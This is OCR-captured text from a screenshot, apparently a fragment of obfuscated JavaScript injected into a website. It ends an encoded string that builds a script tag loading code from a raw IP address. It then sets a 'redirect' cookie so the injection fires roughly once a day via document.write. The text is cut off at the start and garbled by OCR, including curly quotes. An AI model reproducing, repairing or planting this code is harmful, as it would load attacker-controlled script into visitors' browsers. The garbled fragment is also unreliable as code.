
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSU
yRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOC
UzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSU
zQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyM
CcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=get
Cookie(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}